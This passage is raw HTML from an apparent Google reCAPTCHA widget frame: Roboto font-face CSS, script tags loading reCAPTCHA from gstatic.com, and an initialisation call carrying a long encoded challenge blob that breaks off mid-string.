  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="BI7GqIh-buAqG1Knl0Ltjw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="BI7GqIh-buAqG1Knl0Ltjw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BI7GqIh-buAqG1Knl0Ltjw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22eBVAw44DwpPDlMO0wpxsT08nw5MNSE3DqcKuVwspeFlQdFZtcwppwrFSwrLCsgYAw7QSw48/wpcew7Yuw4Mkwq8Nw7fDsATCljNWw7rDoHlVAyQgQnQCwrF9P2k3S2fCucOXw7/DgWrDtHzDgD/[base64]/VgLDuiDCo1sUUngVTMOSw6PDqsKnc8K7w7YvA8KlGMK9wrAKwqIRbMK0w60Qwo7CgEoyUUMwwqHCvULDg8K0NXrCjsKwwrERwq3Ctw/[base64]/T8OqQgwpw5TCocKPNMK7w4Vgw755fw8DYjrDnEs0CsOITyvDlsO4csKDWWkVM8OMMMO+w5nDiDvDi8O0wrYSw7JbLHxlw7PCoBYfWcObwogTwpLCgcKgJVU/w4rDiCxtwrvDuwZ6HXPCqX/DtsOEVktxw7rDosO+w4QSwrDDu1nCvHTCr1nDhGInLDLCl8Kkw5RFN8KNKBRIw70ew4suwqjDuw8UEsO6w4vDnMK+woTDtsKlNsK6NcOZD8OLVcK+FsK+w4PClcOhVcKif2NUwpXCtsKxO8KXWcO1exXDsBvCjMO2worDgcOVKDJZw5LDoMOBwqlDw7/CmcOuwrDDmcKHLGvDtFXCpFfDuULCo8KMCXDDnHk/[base64]/[base64]/Dlx3DksK3dcOOdMKZGcOfT8KPNsK0wothwqRTFgDDoi4xDUrDjwbDiwkqwqEVFy5rCwpYAz/[base64]/Cs8OvJ0zDsS/CjVfCn8OSw7zDs0rDtUNRwr0fOsODB8Okw5vDmiTDgDDDnyTDiD9/Glcvwr0BwqPCvSMvBMODKMOXw5djUC8QwpIRbF7DryrDtcOxw4rDosKLwrYgw5V3w5hzeMOAwqJtwrPCr8Kaw4wvwqzCmcKvWcO6LMK5PcOzKS8gw68qw4V+ZsO/woohXFrDgcK7MMOMRgvChsK+w4zDhj3DrsK1w7kOw4kLwpwpw4HCpio5KMKscUJcWsK+w7pEABYdwpbCqB/Clmdyw5/Dn1XDnUvCoUF1wqE1wq7Dk0JNDkLDv3TDm8KZw4t6w6cvAMKkw7nDnn3Du8OKw5taw5nDqMO+w6/CmSjDt8Krw79EasOqax3Cm8OHw5xJMmJrw7Y8TcO/wpnDuH3DpcOiw7zCkAvCmMO5f0/Csm3CujvClzFvPsKfVsKwYcKqScKZw5k0esK2TGxzwr1LG8Kiw7rDkAsoEWdzVQg6w5bDnMKJw6cuWsOCEjc8WTJwWMKzC2hwAxd4IQt5wps2bsOXw6cCwrbCncOrwo5EYxhzMMKmw5Zbwo/[base64]/[base64]/CjcK5PVHDomRzTsOVGsOcXwYgwoTDksOZwprDpTMbScO+w4/CiMKRw6EIwo9xw6JzwozDjsOPRcK/B8Ouw6Q1w54IA8KtAzQgwpLCmxgcwrrCiRYGwpfDoAnCmks4w6nCt8OZwq0PN2nDlMOjwr5FGcOJWMOiw6wUI8OiFGA/al3DvcKPU8OyEcObHj1RccOLEMKWH1FqGHDDrMOqw7o9WMKcTQoPMGMow5LCl8OtCUfDlS3CqCfDuRPDocKNwokYcMOcwrnCqmnCrcONSiLDhX0icyVLc8KEZMKKWjvDoxRZw7EaFCrDoMKow7LCjMO/[base64]/JMODwqhUwr/Dg0/DvkIHwo/CgMKNw5HCisOfDMOPwoLDrsKwwrZ8Q8KpdjRWw57ClsOOwpTCv0sUChsABcKRAVHCjMKBbB7DisOww43DocKyw4rCh8OCR8O8w5rDvcOjK8KbccKPwqsgUEjCrUV3acK7w4LDs8OtX8OAccKnw7oEBh7DvzDCght6DDV2ahx7Bk0rw79Ew6ZVwr/Dl8K/L8KswovDtAUwREM6XsKXah/DosKswrTCpMK4b2XCgcO4MiXDp8KGGivDrgJywqLCgXAjwpLDkxNDKD3CncO8LlIkcDNSwpvDqFxgEykgwr1rN8ORwokuU8KLwqMxw5oqcMO/wonDnVYxwoDDtETCr8OCUEfDjMKXecOWQcKzwprDu8KxN3sGw6bCnS9bEcOUwoMNXGbDlTIWwpxUG2URw5jCg2QHwozDu8O4DMKcwqDCogLDm1Qbw4fDphp6UwJ9EALDjBJaVMOKch/[base64]/CmcOBw49wNXLDr3QeRsKaw5/Di8KaEcOgHcOJG8KLw4HCuWLDlRTDhcKOeMO5wqp5wrvDsTdnN2jDhQzCmH5TTVlBwoPDm0LCjsOPAxvChMKJTsKfUMKiXCHCpcO4wrrDusK0J2HCjEjDkTINw5vCusOQw6zChsKhw79pHBjDoMKlwoxeKcOKw5zDjg/CvMO1wpvDlRdrasOMwpMXFcKgwpLCkmpwCnPDsFciw5vDgcKVw7QnZTHCmCFWw73Cm1EfIGbDmmdvQcOCwoZ4KcO+Vi9Vw7vCmcKrw6HDocO6w73Cp1zCk8OPwrrCsHfDn8OZw4PDncK/[base64]/CisK+w7wmP8KPw6zCsxvDoyXDqHAdw7pLSwAnw6ZJwpcHw4YHBcK+TRHCnMOCHiHDom7DpxjDj8OnTBgCwqTCqsOGWhLDp8KuesK0wq0QecO5w6IsR2IjWgwDw5DCvsOqfcO5w4XDmMOyY8OtwrZOIcO7P0jCv0fDi27CpMK6worChBY8wrFYGcKwGsKIM8KSMsOpXD/DgcO4woQUKhDDsSVKw6rDigxGw7lZRERJw7wPwodGwrTCsMKfYMK2eCAWw7oXPcKIwq3CmsOpRGbClF9NwqUhw6PCosOJNCnCksO5Xn/[base64]/Dm8OMcsOOUWzDnDPCvzHDqsOCw4vCjMOHwqvDghwcwq7DgMKaDMOEw6ITc8KfdsK0w5ofG8KKwoJkZsKxw7jCkypXKzXCrMOAQh5/[base64]/O8K6AzHDjR/DoBXDisKtWcKjcErDtcKaAjgqWsKTeWTDtMKARMOGW8OmwrdoMALDrcKlJsKRCsOtwpfCqsKXwpTDlzDDhUQ9YcOlXUjCpcKSwq0Ww5PCpMOBwqzCqQU3w4gGwr/CkUfDgHhsFzNKNsOTw4PDp8KjBsKNb8OXScOSTHhQQEdyAMKqw7lgQSjDmMK/[base64]/CjCd+wpVfS8OMWFkmw5k/[base64]/DsAR7Q0LDrMK9w7jCkRPDkMO8ecOsJ8OeZRnDq8O3wqbDu8OLwp/DosKFLBXCqx9rwps2SMKfIcOobD7ChyYEIgUswpDCtElEdyBjYsKEHMKaw6ITwppwJMKCNTfDnWbCusKdaWPDlhMjP8KmwoPDqVjDgcKkw4NNVkDCrcOCwqrCrUU0w5jCqUbCmsOYwo/ClCbDignDh8OAw4IuI8OiOcOqw7lpTA3Cl3N5esKswo0swqPClXzDlk3DkcOawrfDlGzCj8KHw4PCrcKtUGVRKcK7wpbDscOMcWfDlF3CucKUf1DDr8KnWMOKwoTDtjnDtcOFw67CsS5Uw5tRw7fCtcK+wqvCqGpWTQ3Dpl/DucKGA8KIei1uOlosfcOvwrpJwojCtloqw4lIwqlSPFMlw4sgBiXDhmPDlQZswrZOw5vCvcKlYsKmOy4ZwrLCicOaQDFEwp1Rw4ZOKWfDqsKEw4VJHMObwqfCkyJGJ8KYwqrDhVQOwqpwW8KafnrCjHDCrsOpw5ZCwqzCo8KHwr/[base64]/DjCJpUcOWwprDr2fDpcOwwqEfwolLIGU+BXMNw4zDmsKKw69YIG7CvBfCj8ORwrHDiWnDlsKrOizClcOqHsOHYcOqwpHCiTXDosKnw53CjFvDjcO7w7HDpsOBw5Bmw50SScOxZwDCh8KQwr7CjmXCvsOew4bDswsFIsODw7PDjwXCh1rCiMKUI0nDvQbCssOWW2/CumQ+ecK2w5fDhi05dCXClcKmw4JKaG86wqnDhTnDqx9UIlF4w6zCiDolTE5dMCzCn31dw5zDjnnCsxzDl8K2wq3DulURw7FIdMOew6bDhcKawrXChlsVw79yw6vDpMKlQktewqTCrcO/wqnCtV/ClcODCkllw7ptEhQVwpnDqikww5hQw6kCeMKbfVk5wq53FsOaw68CJ8KTwpzDpcO2wqE4w7jCjcOlasKZw7zDu8OpIcOqfcKRw5Y4wrPDmCNpBFXCrDwgHhbDtsKmwo/DvMO9wpbCncKHwqbColFGw5fDmsKOw7fDkjlPfcOYdGsAczHCnBfDjHTDtsK1Z8O6ZURODsOBw6cPV8KTJsO1wps4IMK4wofDgcKMwqAGZ34xf3N+worDghMcMMKIYVjDv8OGXGXCkATCssOVw5E/w5fDjsO/wqssfcKAw7daw43CkXrDtcOQwqA5PMOOWhzDgMOATQNFwoIVRG3ClcKOw7fDisO3wpECb8KVZA4Dw5wkw69Ew5vDlmIjP8OQw7bDvsO9w4TCk8KbwoLDiS5LwqTClsOfw7FYNsK7woghw6jDrGDCucKBwqLCtl8fw4dZwrvCnirCt8KuwohMfMOgwp/CocO8MSPChxtdwprDp2t7V8Kcwow+bHHDk8K5dnPCsMO0dMKTE8OuMsOqJWjCg8K4wp7Cj8KYw7fCiQ9Bw6ZBw5Nvw4ZIasKiwop0BlnCkcKGOSfChUADNxktb1TDv8KIw4/Ct8O6wrvCpVvDmxJoPDDCg1VUE8KXw4vCjMODworDoMOLB8OoHRXDnsKnwo82w4hnBsOebcOcQ8KHwoFeDCFOa8KcecK2wqnClEdjCk/DusOvFBloWcKJWcO5VAdLEsOewrt3w4tgCQ3ConoIwrjDlSVXYBZ/w6rDicKDwrRXE1DCvcKnwqEVTVZ1w7lWwpZ6B8OVNB/CtcOcw5jDiSUOVcOXwocOw5NAJcKffMKAwrhJTWY7NsOhwq7CiDPDnz8bwpN8w6jCisKkw7phQ0PCnmppw7IcwpHDmcO/[base64]/[base64]/CpMKpaVkzw7XCqsOIcH/[base64]/wqDCkH4dXh7DjsKzw7TDqsKtwoVMNAbDiinCi3QpBHxZwq1tHsOOw4vDsMKYwoPCgcOVw6bCtcK+LMKLw6wLDsKCAQtcb2rCusOHw7hywpkuwoMETcONwrDDuiFBwr4kaW9xw64Swr9CAsOaMsOiw6zCs8Olw5F1w4XDhMOYwq3DrMOFagnDoQ/[base64]/DuXQCwpkhwoRrwrkUY8OXw7RyBUJYTRvDkUvCnMO3w5/[base64]/[base64]/[base64]/On0YZEMzw7gUwp/[base64]/wrvDpE0Mw4RXwqLCtg4LwqTCtsOJw5ZwK8KvbcORcjLCpyBMSkYFO8OzY8KRw50pBG/DoDzCnSjDtcOIwpzDvVodwqDDllPCv13CncKiFcOfSsKNwrLDg8OdesKsw6HCrMKOA8KWwrBJwpUXIsKZLcOLe8OTw442cEXCl8Kzw5rDrERYIWvCocOQc8O5wql6CsK6w7fDiMKSwoTCqsOEwofCkw/Cg8KIGMKePsKzecKuwqZpIsKRwro6w7wTw6UvWkPDpMK/e8OCJTPDisKvw4LCu1JuwqoLMCxfwpDDtiDDpMKTw5kHwoF0FHvDvsODYMO+dBcpN8OUw4XCnmfDlmPCssKMKMOtw6Rvw7/[base64]/CqMKMw5XCk8OZw4/Djj4zwqBxw6fDpcOMwovDi2LDj8OWw7lVSSo/PgXDimFXISPCrULDnzJpTcKMwpXDkGTCol9kGsOBw7x3E8OeB1vCvsOZwpUoDsK+PCjCj8OTwp/DrsOqwpzCjyDCjmkyaSF0w5rDucOmScK0KUMANsOew6gjwoDCksKMw7PDrMKYw5rClcKnFkjCkVAawrdJwoXDlsKFbj7CjCNCwogmw4fDn8Ojw6XCglgcwrjCjxABwo1xD1zCkMKtw63Dk8OxDiVBD2pRwo3CncOnO2/[base64]/wpUxL8Okw7jCicO6PsKtfVlEw77Ch8Ozw57CoxrDmjHChsKlEMOxa1Fbw7DDmsKYwowNSXl2wpDCu0jCosOcCMKRwq9NGgvDrhHDqmpvwrNkOj5Zwr9dw43DtcKxHUrCk3fCh8KFZ0TChCXDvcOxw69nwqTDm8ORBm/[base64]/w4RxP8KLw6HCuR7Cgg7CkUNAA8KhasKpKm0nwpwXacKbwrwpwoRzWsKzw6snw4pacsObw6QjIMOxKMOxw74IwrU5McKGwodnbE93WX94w6oveCfCoHEGwq/Cv2PCj8K+fiDDrsKTwrDDusK3wpE/[base64]/CvsKxw4RGw4Jfwo3DgMKhQWoJwrVvOsKtRcOqJsOmQi/CjAQAVMOdwojCpcOLwogPw5YuwoVhwrVAwronfFjDu11YUCzDmMKgw5c0DcOswrwtw6jChy7DpgJ2w4/CkMOEwpc+w6E0C8O+wqwZKGNIYcKhe1bDkUnCusKswrY5wodmwpfCsU3CmjsqV1I2UMOjw73Ct8OHwo96XmIkw5tBJibCg1IndmM/w6xGwo0GPcKwbsKCBE7Ci8KUU8O9OsOqaE3Dh3BDIDoMwr5OwqQQPkZkF2MFw6nCmsO7KcOow6vDqMOSbMKHwonCjBQvWMK5wrYkwrJqdF/DmH/DmMK8w5jDk8OxwrjDvA5ww7zDoDxuw4g/AUBOXsO0c8KgIcK0wrXDoMKNwqzDkMK2AEIRw6xGD8Opw7bCs2s/Z8OGQcOkQsO5wpDCg8Ocw7PDvngyYsKaCsKIBkw3wqHCksOIKsKpZsK0ek4fw67CkRMpPwA6wonCnR7DhMKxw4vDlmzDp8KRezDDuMO7FMKmwqLCq1hPasKPFMKCX8KRFcOdw7jCsk3CmsKhfGckw6J1I8OoHmk7IsKSNcO3w4TDm8Kkw5PCvMOqCcKAcTlzw5/[base64]/AcKIwoZkw4p6w4JlwrZ8B8OMw4HCjTfCq8KGdzQ0K8KAwqrDny5TwrhTS8KKLMOEcS/CunVMK33CpzRvwpQ6UMKYNsKnw4rDnXLCnR/DmsKraMO0wrTCmzvCq1zCqE7CqSt3BcK4wqbCjAcuwpNhw5LCqXdfCXYbFi1bwoXDmxbDm8OAWD7Ct8ObSj9TwrI/[base64]/Cr8KVwr0dwp7DuMK/RMK8dwgSw5hsA8KHP8OIHCxuLcKYwr/ClUrDgmp3wodUPcK/wrDDpMOcw5geXcOLw7LDnlTCgH5PAjcyw4lCJkfChsKiw7lFEjdBfl4hwqR6w7EDB8KsQSl5wr00w4JGaGfDpMOdw4AywofDulkpYsOtRyB4G8OLw73DmMOMG8KeGcOdScKPw6M1LCtLw4gSfGnCkznDoMKmw55hw4AEwp8dfEvCksKVKhM5wrDCh8KXw5x0wr/[base64]/DrFUTw67CtMObGVvCqmDCvAxLw6jCvyAePcOTAsO4wqTCjHo3wpTDhW3Djn3Cu0nCrUvCmCbDpsOLw4sqWcKKZUTDtirCt8OiXsOLWlHDvVjDvXjDsDXCmcOQKTlOwoBVw67CvsK4w4nDr2/ChcO2w6XCq8OceTPDvwLDn8OuPMKUYcOTRMKOX8KLw4rDmcOuw5BjVkLCqgPCg8O9TsKQwojCv8OOPXglRMOuw4RZdh4Mwqk4DyrCqMK4JMK/wqtJfcKPw4B2w5zDlsK3wrzDj8Obwq7DrsKMc0PCoCkuwqTDj1/ClUvCmcKYOcO+woNAAsKLwpJ+NMOtwpdDWlhTw7RnwpXDksKSw5XDrcKGSFYyDcOnwrLCgD3CjMO5RcK3w6/DnMO3w6jCqxfDuMOjwox6D8ORIXRTYsOXPGHCiVcCfsKgPcKvwo84DMOEw57Dl0RrAQRZw4pww4rDo8KIwovDsMKIECcVV8Kew6R4wprCskM4T8KhwrXDrsOeQT9DDsOpw4ZDwovCj8KYK2TCuUfDncK1w41Cwq/DpMKbdsOKOVrDvsOYTHzClsObwqnCisKMwqhCwoHCncKZTMKIRcKFc1DDm8ORaMKVwp8EXiwbw7nDk8KHGz4wQMOzwr1PwobCg8KEGsO2wrdow7g/JhZDw51PwqNpNRYdw7AwwpXDgsKew5nDkMOEFmTDqEPDrcOiwo8gwotvwrdOw4s/w6skwq7Dr8OQPsKudcOILUUrwqrCn8Ktw7TDtMK4w6NSw63DgMOgQWF1L8ODdsKYLUlcw5HDvcOVMsK0cCoLwrbClmnCkTEDIMKDTitjw4HCnMKhw7zDrWxNwrM/wqLDikrCjw7Cr8OswrzDjl5ORMOiwr7CnSTCjgU+